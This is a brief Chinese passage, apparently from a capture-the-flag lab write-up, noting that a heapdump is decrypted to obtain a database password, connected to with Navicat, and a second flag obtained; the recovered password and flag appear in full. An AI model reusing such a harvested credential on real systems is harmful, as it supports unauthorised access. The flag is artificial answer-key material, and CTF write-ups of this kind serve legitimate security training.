

所以下面就是看看这个heapdump怎么解密,

得到密码为MeetSec@2nd!2022





直接用navicat连接

得到第二个flag meetsec2{9edbd4b03b5f86a9abe079bc63ea847b}